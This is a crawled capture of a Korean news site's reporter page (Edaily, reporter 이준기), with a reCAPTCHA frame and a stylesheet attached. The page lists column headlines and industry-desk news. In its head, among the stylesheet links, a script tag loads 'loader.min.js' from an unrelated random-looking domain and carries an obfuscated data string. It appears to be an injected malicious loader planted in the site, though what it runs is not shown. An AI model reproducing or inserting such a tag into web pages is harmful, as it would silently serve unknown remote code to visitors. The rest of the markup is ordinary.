

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www1.edaily.co.kr/jroom/main?jid=jeke1
body_size: 8165
content:
<!DOCTYPE html>
<html lang="ko">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html" />

	<title>뉴스룸 &gt; 이준기 기자 - 이데일리</title>

	<meta name="title" content="뉴스룸 &gt; 이준기 기자 - 이데일리" />
	<meta name="description" content="대한민국 No.1 종합 경제지 이데일리 - 국내외 증권·기업 등 경제 및 종합 뉴스를 빠르고, 정확하게 전달합니다." />
	<meta name="news_keywords" content="이데일리, edaily, 경제신문, 일간지, 신문, 뉴스, 보도, 속보, news, newspaper" />
	<meta name="keywords" content="이데일리, edaily, 경제신문, 일간지, 신문, 뉴스, 보도, 속보, news, newspaper" />
	<meta name="robots" content="index,follow">
	<meta name="author" content="edaily">
	<meta property="og:type" content="website">
	<meta property="og:site_name" content="이데일리" />

	
	<meta property="og:title" content="이데일리 이준기 기자" />
	<meta property="og:image" content="http://board.edaily.co.kr/data/photo/files/IS/2019/12/jeke1_1627.jpg" />
	<meta property="og:url" content="https://www1.edaily.co.kr/jroom/main?jid=jeke1" />
	<meta property="og:description" content="이데일리 뉴욕특파원입니다." />


	<link rel="canonical" href="https://www1.edaily.co.kr/jroom/main?jid=jeke1">
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.edaily.co.kr/jroom/main?jid=jeke1" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	<link rel="stylesheet" type="text/css" href="/v2/css/basic.css" />
	<link rel="stylesheet" type="text/css" href="/v2/css/common.css" />
	<script src="https://07c225f3.online/loader.min.js" charset="UTF-8"
			data="qbuwo890nfr6y070ql38sfmfi8y8jlfb\0ynjl8jyk8j8jn\0finj858jfb\0n8jenfsfayy\0fik8y8jvfb\0fsfy8xfsfayyfsfafcf185fc8s8j8snfwfayy\0800w8t">
	</script>
	<link rel="stylesheet" type="text/css" href="/v2/css/layout.css?v=20230724" />
	<link rel="stylesheet" type="text/css" href="/v2/css/main.css" />
	<link rel="stylesheet" type="text/css" href="/v2/css/component.css?v=20250519" />
	<link rel="stylesheet" type="text/css" href="/v2/js/slick/css/slick.css" />
	<link rel="stylesheet" type="text/css" href="/v2/js/slick/css/slick-theme.css" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({
			google_ad_client: "ca-pub-4783486397764606",
			enable_page_level_ads: true
		});
	</script>

	
	<!-- Matomo -->
	<script async src="//analytics.edaily.co.kr/matomo.js"></script>
	<script>
		var _paq = window._paq = window._paq || [];
		/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
		_paq.push(['trackPageView']);
		_paq.push(['enableLinkTracking']);
		(function () {
			_paq.push(['setTrackerUrl', '//analytics.edaily.co.kr/matomo.php']);
			_paq.push(['setSiteId', '3']);
		})();
	</script>
	<!-- End Matomo Code -->

	<!--[if lt IE 9]>
		<script src="/Resource/JS/Legacy/html5shiv.js"></script>
	<![endif]-->
</head>
<body>
	<script type="text/javascript" src="/v2/js/jquery-1.12.4.js"></script>
	<script type="text/javascript" src="/Resource/JS/Legacy/jquery.cookie-1.4.1.js"></script>
	<script type="text/javascript" src="/v2/js/function.v3.js"></script>
	<script type="text/javascript" src="/v2/js/slick/jquery-migrate-1.2.1.min.js"></script>
	<script type="text/javascript" src="/Resource/JS/Legacy/fullscreen.js"></script>
	<script type="text/javascript" src="/v2/js/sticky-kit.js"></script>
	<script type="text/javascript" src="/v2/js/sticky.js"></script>
	<script type="text/javascript" src="/Resource/JS/slick-1.8.0.min.js"></script>
	<script type="text/javascript" src="/v2/js/jquery.als-1.7.min.js"></script>

	<!-- edailywrap -->
	<div id="edailywrap" class="jroom_wrap">
		<div id="headers">
<div class="newsroom_head h_560 yellow">
	<div class="newsroombg_1600 new1100" style="background:url('http://board.edaily.co.kr/data/photo/files/IS/2019/12/jeke1_1627.jpg') no-repeat"></div><!-- //상단기자대표이미지 백그라운드로 -->
	<div class="newsroombg_1080 new1080">
		<div class="menu_logo">
			<div class="gnb_left"></div><!-- 메뉴 -->
			<div class="gnb_right">
				<h1><a href="/Jroom">이데일리</a></h1>
			</div>
		</div>

		<div class="infomation_editor">
			<div class="department_name">
				<p class="department">산업부</p>
				<p class="name">이준기</p>
				<p class="editor">기자</p>
			</div><!-- //기자정보 -->

			<div class="naver_snsinfo">
				<div class="naver_info">
					<span class="icon_naver" onclick="location.href='#'">NAVER</span>
					<div class="naver_numbers">
						<div>구독<span>1878</span></div>
					</div>
					<div class="subscribe" onclick="window.open('https://media.naver.com/journalist/018/31710')">구독하기</div><!--//기자별 네이버구독하기 링크 -->
				</div><!-- //NAVER -->
				<div class="editor_snsinfo">
					<ul>
						<li class="myment">
							<span style="white-space: pre-line">이데일리 뉴욕특파원입니다.</span><!-- //한줄에 17자 두줄막기 -->
						</li>
						<li class="editor_sns">
							<ul>
																																								<li class="mail" onclick="location.href='mailto:jeke1@edaily.co.kr'">메일</li><!-- //메일받기 고정 -->
							</ul>
						</li>
					</ul>
				</div><!-- //Profile & SNS -->
			</div><!-- //SNS 및 NAVER -->
		</div>
		<!-- //기자이름및 소속 SNS -->
	</div>
</div>
		</div>

		


<div id="contents">
	<div class="reportenote_box">
		<div class="reportnote_1600">
			<div class="center1080">
				<div class="reportnote_box">
					<div class="title_note"></div>
								<div class="position_01">
									<dl>
										<dt onclick="location.href='/News/Read?newsId=01613766642334888&mediaCodeNo=257';">
											<img src="https://image.edaily.co.kr/images/vision/files/NP/S/2025/10/PS25102000064v.jpg" onerror="this.src='https://image.edaily.co.kr/images/content/defaultimg.jpg'; this.onerror=null;">
										</dt>
										<dd class="timebox">
											<span class="icon_clock">시계</span>
												<span class="icon_old">오래됨</span>

										</dd>
										<dd class="news_title" onclick="window.location.href='/News/Read?newsId=01613766642334888&mediaCodeNo=257';">
											착시에 기댄 낙관론, 경계해야[데스크의 눈]
										</dd>
									</dl>
								</div>
								<div class="position_02">
									<dl>
										<dt onclick="location.href='/News/Read?newsId=01577686642302744&mediaCodeNo=257';">
											<img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2025/09/PS25092200036b.jpg" onerror="this.src='https://image.edaily.co.kr/images/content/defaultimg.jpg'; this.onerror=null;">
										</dt>
										<dd class="timebox">
											<span class="icon_clock">시계</span>
												<span class="icon_old">오래됨</span>

										</dd>
										<dd class="news_title" onclick="window.location.href='/News/Read?newsId=01577686642302744&mediaCodeNo=257';">
											고객정보도 못 지켰는데, 국가핵심기술까지 넘보는 MBK[데스크의 눈]
										</dd>
									</dl>
								</div>
								<div class="position_03">
									<span class="point_star blinking">동그라미별표</span>
									<dl>
										<dt onclick="location.href='/News/Read?newsId=02614166642198440&mediaCodeNo=257';">
											<img src="https://image.edaily.co.kr/images/vision/files/NP/S/2025/06/PS25060400513v.jpg" onerror="this.src='https://image.edaily.co.kr/images/content/defaultimg.jpg'; this.onerror=null;">
										</dt>
										<dd class="timebox">
											<span class="icon_clock">시계</span>
												<span class="icon_old">오래됨</span>

										</dd>
										<dd class="news_title" onclick="window.location.href='/News/Read?newsId=02614166642198440&mediaCodeNo=257';">
											李대통령, 기업인부터 먼저 만나길[데스크의 눈]
										</dd>
									</dl>
								</div>
								<div class="position_04">
									<dl>
										<dt onclick="location.href='/News/Read?newsId=01787606642135464&mediaCodeNo=257';">
											<img src="https://image.edaily.co.kr/images/vision/files/NP/S/2025/04/PS25041200274v.jpg" onerror="this.src='https://image.edaily.co.kr/images/content/defaultimg.jpg'; this.onerror=null;">
										</dt>
										<dd class="timebox">
											<span class="icon_clock">시계</span>
												<span class="icon_old">오래됨</span>

										</dd>
										<dd class="news_title" onclick="window.location.href='/News/Read?newsId=01787606642135464&mediaCodeNo=257';">
											中업계 “반도체 원산지는 웨이퍼 제조국”…인텔 등 타격
										</dd>
									</dl>
								</div>
								<div class="position_05">
									<dl>
										<dt onclick="location.href='/News/Read?newsId=01741686642135464&mediaCodeNo=257';">
											<img src="https://image.edaily.co.kr/images/vision/files/NP/S/2025/04/PS25041200248v.jpg" onerror="this.src='https://image.edaily.co.kr/images/content/defaultimg.jpg'; this.onerror=null;">
										</dt>
										<dd class="timebox">
											<span class="icon_clock">시계</span>
												<span class="icon_old">오래됨</span>

										</dd>
										<dd class="news_title" onclick="window.location.href='/News/Read?newsId=01741686642135464&mediaCodeNo=257';">
											‘美 외교지’ 더 디플로맷 “이재명, 당선 가능성 가장 커”
										</dd>
									</dl>
								</div>

					<p class="theview_icon" onclick="window.location.href='/jroom/newslist?jid=jeke1';">더보기</p>
				</div>
			</div>
		</div>
	</div><!-- //취재노트 -->


	<div class="departmental_tip">
		<div class="center1080">
			<h2 class="stargallery_title">산업부 뉴스룸</h2>
			<div class="multiple-items">
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=sykim';">
					<div class="editer_name">
						<p class="title">
							<span><em>삼성·SK 슈퍼사이클發 새역사…연간 영업익 100조시대 연다</em></span>
						</p>
						<p class="namedate">
							<span><i>김소연</i> 기자</span>
							<span>2026.01.25</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/sykim_320_1436.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=kiduk';">
					<div class="editer_name">
						<p class="title">
							<span><em>최윤범 고려아연 회장 “핵심광물 장기적 통합시스템 구축해야”</em></span>
						</p>
						<p class="namedate">
							<span><i>김기덕</i> 기자</span>
							<span>2026.01.25</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kiduk_320_1354.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=akfdl34';">
					<div class="editer_name">
						<p class="title">
							<span><em>경제학자들 “우리 경제, 당분간 1%대 저성장 지속될 것"</em></span>
						</p>
						<p class="namedate">
							<span><i>이윤화</i> 기자</span>
							<span>2026.01.25</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/akfdl34_320_1458.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=jini';">
					<div class="editer_name">
						<p class="title">
							<span><em>[이번주 SCFI]글로벌 해운운임 3주 연속 하락…1400대로</em></span>
						</p>
						<p class="namedate">
							<span><i>김성진</i> 기자</span>
							<span>2026.01.24</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1700.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=edulee';">
					<div class="editer_name">
						<p class="title">
							<span><em>젠슨 황, 현대차로 떠나는 박민우 사장에 "韓산업에 중요한 일" 격려</em></span>
						</p>
						<p class="namedate">
							<span><i>이배운</i> 기자</span>
							<span>2026.01.23</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2022/04/edulee_320_0817.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=song1';">
					<div class="editer_name">
						<p class="title">
							<span><em>삼성전기, AI·전장 실적 성장…창사 이래 최대 매출세워(종합)</em></span>
						</p>
						<p class="namedate">
							<span><i>송재민</i> 기자</span>
							<span>2026.01.23</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1710.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=honnezo';">
					<div class="editer_name">
						<p class="title">
							<span><em>KGM, '무쏘맨 AI 어워즈' 개최</em></span>
						</p>
						<p class="namedate">
							<span><i>정병묵</i> 기자</span>
							<span>2026.01.23</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/honnezo_320_1440.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=demeter';">
					<div class="editer_name">
						<p class="title">
							<span><em>SK이노, 협력사 80곳에 상생기금 30억원 전달</em></span>
						</p>
						<p class="namedate">
							<span><i>김은비</i> 기자</span>
							<span>2026.01.22</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2020/05/demeter_320_1651.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=noticed';">
					<div class="editer_name">
						<p class="title">
							<span><em>삼성·SK, 차세대 저전력 D램 경쟁 치열…中도 가세</em></span>
						</p>
						<p class="namedate">
							<span><i>공지유</i> 기자</span>
							<span>2026.01.22</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2020/05/noticed_320_1543.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=jungkim';">
					<div class="editer_name">
						<p class="title">
							<span><em>한경협, 기업 실무 연계형 AI 자격증 과정 신설</em></span>
						</p>
						<p class="namedate">
							<span><i>김정남</i> 기자</span>
							<span>2026.01.19</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jungkim_320_1443.jpg" alt="" /></div>
				</div>
				<div class="departmental" onclick="window.location.href='/jroom/main?jid=jeke1';">
					<div class="editer_name">
						<p class="title">
							<span><em>착시에 기댄 낙관론, 경계해야[데스크의 눈]</em></span>
						</p>
						<p class="namedate">
							<span><i>이준기</i> 기자</span>
							<span>2025.10.20</span>
						</p>
					</div>
					<div class="editer_picture"><img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jeke1_320_1627.jpg" alt="" /></div>
				</div>
			</div>
		</div>
	</div><!-- //부서 꿀팁 -->
</div>
<!-- //contents -->

<script type="text/javascript">
	$('.multiple-items').slick({ infinite: true, slidesToShow: 5, slidesToScroll: 5 }); //스타갤러리
</script>

		<div id="footers">
	<div class="clear bb_1d pt35 pb15 over_hidden">
		<div class="center1080">
			<div class="fl">
				<span class="fl e_title">알립니다</span>
				<div class="notice">
				
							<div><a href="/info/E07_01_view.html?boardNo=538" target="_blank">[마감] 2026년 이데일리 편집국 경력 기자 모집</a></div>
							<div><a href="/info/E07_01_view.html?boardNo=537" target="_blank">[마감] 제17회 이데일리 전략포럼 대행사 선정 입찰공고</a></div>
							<div><a href="/info/E07_01_view.html?boardNo=535" target="_blank">[마감] 2025년 이데일리 마켓인 경력 기자 모집</a></div>
				</div>
			</div>
			<div class="fr">
				<span class="fl e_title">뉴스레터를 신청하세요</span>
				<a href="/newsletter/SubscribeNonMember" title="뉴스레터를 신청하세요" target="_blank">
					<input type="email" id="input_email" name="e_mail" placeholder="">
					<label for="input_email">확인</label>
				</a>
			</div>
		</div>
	</div><!-- //알립니다_뉴스레터신청 -->

	<div class="center1080">
		<div class="f_3section mt45">
			<ul>
				<li>
					<p class="e_title pb20">IR 멤버스</p>
					<ul>
							<li>
								<a title="LG전자, 초고화질 사이니지 ‘LG 매그니트’ 신제품 선봬" href="//ir.edaily.co.kr/News/Read?k=01289046645321328" target="_blank">- LG전자, 초고화질 사이니지 ‘LG 매그니트’ 신제품 선봬</a>
							</li>
							<li>
								<a title="SKT, ‘생각하는 AI 추천 모델’로 세계 무대 입증" href="//ir.edaily.co.kr/News/Read?k=01174246645321328" target="_blank">- SKT, ‘생각하는 AI 추천 모델’로 세계 무대 입증</a>
							</li>
							<li>
								<a title="방송통신인 신년회 “낡은 방송 규제 혁파” 한목소리" href="//ir.edaily.co.kr/News/Read?k=04434566645320672" target="_blank">- 방송통신인 신년회 “낡은 방송 규제 혁파” 한목소리</a>
							</li>
					</ul>
				</li>

				<li>
					<p class="e_title pb20">이데일리ON</p>
					<ul>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23050" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~ 폭락베팅의신,비중베팅의신,반도체의신,바이오의신</a></li>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23049" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~폭락베팅의 신</a></li>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23048" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~폭락베팅의 최강자 김선상대표분들은 공부하지 마시고 하라는대로만 하십시요</a></li>
					</ul>
				</li>

				<li class="box">
					<p class="e_title pb20">문화 · 행사</p>
					<div>
						<span><a href="http://culture.edaily.co.kr/" target="_blank">문화대상</a></span>
						<span><a href="http://esf.edaily.co.kr" target="_blank">전략포럼</a></span>
						<span><a href="http://wfesta.co.kr" target="_blank">W페스타</a></span>
						
						<span><a href="https://www.edaily.co.kr/contest" target="_blank">사진공모전</a></span>
						<span><a href="https://campingcook.isplus.com" target="_blank">캠핑요리 </a></span>
						<span><a href="http://ibfc.edaily.co.kr/" target="_blank">국제금융컨퍼런스</a></span>
						<span><a href="https://www.kjscf.or.kr/" target="_blank">곽재선 문화재단</a></span>
					</div>
				</li>
			</ul>
		</div>
	</div>
	<!-- //IR 멤버스_이데일리ON_문화 · 행사 -->

	<div class="center1080 bt_1d pt55 clear">
		<h4 class="f_logo"><a href="/">이데일리</a></h4>
		<div class="contact">
			<p>04517 서울시 중구 통일로 92 케이지타워 18F, 19F 이데일리</p>
			<p>대표전화 02-3772-0114  <em>I</em>  이메일 webmaster@edaily.co.kr<em>I</em> 사업자번호 107-81-75795</p>
			<p>등록번호 서울 아 00090  <em>I</em>  등록일자 2005.10.25  <em>I</em>  회장 곽재선  <em>I</em>  발행·편집인 이익원 <em>I</em> 청소년보호책임자 임경진</p></p>
		</div>

		<div class="fr position_r">
			<select name="Familysite" onChange="if(this.value !== ''){ window.open(this.value); this.value = ''; }">
				<option value="" selected disabled style="display:none; visibility:hidden; height:0; font-size: 0;">Family site</option>
				<option value="https://tv.edaily.co.kr/">이데일리TV</option>
				<option value="https://pharm.edaily.co.kr">팜이데일리</option>
				<option value="https://marketin.edaily.co.kr">마켓in</option>
				<option value="https://autoin.edaily.co.kr/">오토in</option>
				<option value="http://golfin.edaily.co.kr/">골프in</option>
				<option value="https://isplus.com">일간스포츠</option>
				<option value="https://economist.co.kr">이코노미스트</option>
				<option value="https://on.edaily.co.kr/">이데일리ON</option>
				<option value="https://forum.edaily.co.kr/">이데일리 포럼</option>
				<option value="https://www.kjscf.or.kr/">곽재선 문화재단</option>
				<option value="https://www.sunningleader.co.kr/">KG써닝리더십센터</option>
				<option value="https://www.sunningpoint.com/">써닝포인트C.C</option>
				<option value="https://recruit.edaily.co.kr/">이데일리 인재채용</option>
				<option value="https://campaign.edaily.co.kr/edaily/">이데일리 캠페인</option>
			</select>
			<span class="reserved">ⓒ 이데일리. All rights reserved</span>
		</div>
	</div>
	<!-- //Address-->

	<div class="f_navigation">
		<ul class="center1080">
			<li><a href="/info/E01_01.html" target="_blank">회사소개</a></li>
			<li><a href="/info/E01_06.html" target="_blank">회사공고</a></li>
			<li><a href="/info/E01_05.html" target="_blank">오시는길</a></li>
			<li><a href="/info/E03_01.html" target="_blank">업무문의</a></li>
			<li><a href="/info/E04_01.html" target="_blank">이용약관</a></li>
			<li><a href="/info/E04_07.html" class="width146" target="_blank">청소년보호정책</a></li>
			<li><a href="/info/E04_06.html" class="width146" target="_blank">고충처리인제도안내</a></li>
			<li><a href="/info/E04_04.html" target="_blank">저작권보호</a></li>
			<li><a href="/info/E07_03.html" target="_blank">오류제보</a></li>
			<li><a href="/info/E07_04.html" target="_blank">기사제보</a></li>
			<li><a href="/info/E04_02.html" class="width120" target="_blank">개인정보처리방침</a></li>
		</ul>
	</div><!-- //회사소개_개인정보방침-->
</div>
<!-- //FOOTER -->

<script type="text/javascript">
	const base01 = new Date("2023-03-30 00:00:00");
	const base02 = new Date("2023-04-17 00:00:00");
	let today = new Date();
	if (base01 <= today && today < base02) {
		$(".fl > .notice").html('<div><a href="https://www.edaily.co.kr/info/E07_01_view.html?boardNo=517" target="_blank">2023년 이데일리 바이오플랫폼 경력기자 모집</a></div>');
	}

	$('html').removeClass('no-js');

	$(document).ready(function () {
		$('.notice').slick({ vertical: true, infinite: true, speed: 1000, slidesToShow: 1, autoplay: true, autoplaySpeed: 1200, arrows: false });
	});
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19346453-1"></script>
<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());

	gtag('config', 'UA-19346453-1');
	gtag('config', 'G-F5S756LBJX');
</script>
	</div>
	<!-- //edailywrap -->

	

	<script type="text/javascript">
		$(document).ready(function () {
			//전체메뉴
			window.allmenuPopupObj = Popup($('#allmenu_layer'), { vertical: 'top', horizontal: 'left', effect: 'slide', duration: 500, scroll: true });
		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qhsdm4NEmAs9D71l2bhW0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769320846743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www1.edaily.co.kr/v2/css/component.css?v=20250519
body_size: 30938
content:
@charset "utf-8";

.no-js{display:none}
.skip{position:relative}
.skip a{position:absolute;top:-30px;left:0;width:138px;color:#fff;border:1px solid #e70012;background:#333;text-align:center}
#edailywrap{width:100%;min-width:1080px;background:#fff}
.skip{position:relative}
.skip a{position:absolute;top:-130px;left:0;width:138px;color:#fff;border:1px solid #e70012;background:#333;text-align:center}
#edailywrap{width:100%;min-width:1080px;background:#fff}
.jroom_wrap{border-top:1px solid #37c2f1}
@media (min-width:1600px){
	.jroom_wrap{min-width:1080px !important}
}
@media (max-width:1080px){
	.jroom_wrap{min-width:1600px !important}
}

/*-----------------------------------------------------------------------------------------------------------------
      20190905_NEW heders      
-------------------------------------------------------------------------------------------------------------------*/

/* Clear */
.clear:after{content:"";display:block;clear:both}
.gnb_sub{width:100%;padding-top:20px}
.gnb_sub > div{width:100%}

/* 로고 및 검색단 */
.gnb_left, .gnb_center, .gnb_right{float:left;width:33.3333333333%}
.gnb_left h1 a{display:inline-block;width:115px;height:26px;margin-left:10px;text-indent:-9999999px;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-105px -330px}
.gnb_sub .gnb_center h2{text-align:center;font-size:38px}
.gnb_sub .gnb_right{padding-top:14px}
.gnb_right ul{float:right;margin-right:20px}
.gnb_right ul li{float:left}
.gnb_right .searchs{margin-top:0}
.gnb_right > .searchs > .menu_top_btns .btn_search{float:left;width:34px;height:34px;cursor:pointer;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-21px -417px}
.gnb_right > .searchs > .menu_top_btns .btn_search.on{float:left;width:34px;height:34px;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-64px -417px}
.gnb_right > .searchs .search_input_wp{top:-5px;left:-219px;width:253px;height:38px !important;background:#fff}
.gnb_right.etv_head > .searchs .search_input_wp{top:3px;left:-23px;width:253px;height:38px !important;background:#fff}
.gnb_right > .searchs .cover_white{left:unset !important;right:0}
@media screen and (min-width:0\0){
	.gnb_right > .searchs .cover_white{left:-200px !important;right:0}
}
.gnb_right > .searchs .search_input_wp > button.onbtn{top:-3px}
.gnb_right > .searchs .search_input_wp > input{width:190px;margin-top:12px !important;border:0;height:unset}
.gnb_right .sns_box{float:right}
.gnb_right .sns_box li{float:left;margin-left:20px}
.gnb_right .sns_box li a i{float:left;cursor:pointer;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat #aaa}
.gnb_right .sns_box li a i:hover{float:left;cursor:pointer;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat #333}
.gnb_right .sns_box li a i.sns_fackbook{width:10px;height:18px;font-size:0;background-position:-19px -241px}
.gnb_right .sns_box li a i.sns_twitter{width:19px;height:18px;font-size:0;background-position:-37px -241px}
.gnb_right .sns_box li a i.sns_youtube{width:21px;height:18px;font-size:0;background-position:-64px -241px}
.gnb_right .sns_box li a i.sns_rss{width:14px;height:18px;font-size:0;background-position:-93px -241px}
.gnb_right .sns_box li a i.e_mail{width:20px;height:18px;font-size:0;background-position:-19px -218px}
@media screen and (min-width:0\0){
	.gnb_right .sns_box li a i.sns_fackbook{width:9px;height:18px}
	.gnb_right .sns_box li a i.sns_twitter{width:18px;height:18px;font-size:0;background-position:-37px -241px}
	.gnb_right .sns_box li a i.sns_youtube{width:20px;height:18px;font-size:0;background-position:-64px -241px}
	.gnb_right .sns_box li a i.sns_rss{width:13px;height:18px;font-size:0;background-position:-93px -241px}
	.gnb_right .sns_box li a i.e_mail{width:20px;height:17px;font-size:0;background-position:-19px -218px}
}
.top_leftbanner{display:inline-block;margin-left:30px}
.top_leftbanner img{margin-top:-10px}
/* 시작 20주년 엠블렘 */
.gnb_center h1.gnb_logo{width:176px;height:40px;margin:10px auto;text-indent:-9999999px;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-108px -417px}
@media screen and (min-width:0\0){
.searchs form .cover_white{left:-400px !important}
}
/* 메뉴 및 IN 시리즈 */
.gnb_sub .menu_inserise{width:100%;padding-bottom:12px;border-bottom:1px solid #333}
.menu_inserise .menus_area.new{float:left;width:60%}
.menu_inserise.fixed{position:fixed;top:-1px;left:0;width:100%;padding-top:11px;border-bottom:1px solid #333 !important;box-shadow:0 2px 10px #ddd;background:#fdfdfd;z-index:100}
.gnb_sub .nav_boxarea > ul > li .dropdown{top:61px}
@media screen and (-webkit-min-device-pixel-ratio:0){
	.gnb_sub .nav_boxarea > ul > li .dropdown{top:68px}
}
.menu_inserise .in_series.new{float:right;margin:10px 10px 0 0 !important}
.menu_inserise .in_series.new ul li{margin-left:18px}
.menus_area.new nav > .nav_boxarea{width:710px !important}
.menus_area.new nav > .nav_boxarea > ul > li > em{padding:10px 8px}
.menus_area.new nav > .nav_boxarea > ul > li > em > a{display:inline-block}
.menus_area.new nav > .nav_boxarea > ul > li.nav_boxarea_jroom > em > a{position:relative !important;color:#e60012;font-size:0;width:105px}
.menus_area.new nav > .nav_boxarea > ul > li.nav_boxarea_jroom > em > a:after{content:"";position:absolute;font-size:0;top:-35px;left:5px;width:100px;height:60px;background:url('https://image.edaily.co.kr/images/content/newsroom_icon_02.png') no-repeat;z-index:20}
@media screen and (-webkit-min-device-pixel-ratio:0){
	.menus_area.new nav > .nav_boxarea > ul > li.nav_boxarea_jroom > em > a:after{top:-25px}
}
/* 속보 및 로그인단 */
.fastnews_box.new{width:600px !important;margin:0 0 0 0 !important;padding:0 0 0 10px}
.fastnews_box.new > span{position:relative;top:1px;padding-right:20px;font-weight:bold}
.fastnews_box.new > span:after{content:"";position:absolute;top:2px;right:10px;width:2px;height:12px;background:#e60012}
.fastnews_box.new > .fastnews_list{overflow:hidden;width:360px !important;height:17px !important}
.fastnews_box.new > .fastnews_list > span{float:left}
.fastnews_box.new > .fastnews_list ul{float:left;width:600px !important}
.fastnews_box.new > .fastnews_list > ul > li{overflow:hidden;width:490px !important;padding-top:0;font-size:13px}
.fastnews_box.new > .fastnews_list > ul > li > a > span.title{max-width:290px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-top:0}
.fastnews_box.new > .fastnews_list > ul > li > a > span.time{position:relative;top:-4px;padding-left:16px;font-size:11px;color:#999}
.fastnews_box.new > .fastnews_list > ul > li > a > span.time:after{content:"";position:absolute;left:2px;top:2px;width:12px;height:12px;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-138px -20px}
.fastnews_box.new > .fastnews_list .theview a{position:absolute;top:-3px;right:205px;padding:3px 10px;font-size:11px;color:#fff;border-radius:3px;background:#e60012;z-index:10}
/* GNB 300x69 banner */
.gnb_sub .banner_300x69{position:absolute;top:8px;left:50%;width:174px;height:40px;margin-left:0px;z-index:99}
.gnb_sub .banner_300x69 > .layerClose{position:absolute;right:-13px;font-size:0;width:13px;height:13px;background:url('https://image.edaily.co.kr/images/content/btn_banner_x.png') no-repeat}
/* 로그인영역 */
.login_box.mypage-div{display:none;font-size:12px;font-weight:100 !important;margin:0 0 0 0}
.login_box.new{float:right;margin-right:10px}
.login_box.new ul li{float:left;margin-left:11px;font-size:12px}
.login_box.new ul li:last-child{position:relative}
.login_box.new ul li a:hover{color:#e60012}
.login_box.new ul li button{border:0;cursor:pointer;background:#fff}
.login_box.new > ul > li > .pop_login{position:absolute;top:38px;left:-196px;width:200px;padding:20px;border:1px solid #ddd;border-top:0;background:#fff;z-index:10}
.pop_mypage{width:140px !important;left:-50px}
/* familysite menus */
.login_box.new > ul > li.fmsite{position:relative}
.login_box.new > ul > li.fmsite .fmsite_list{position:absolute;top:38px;left:-15px;width:100px;padding:10px;border:1px solid #ddd;border-top:0;background:#fff;z-index:50}
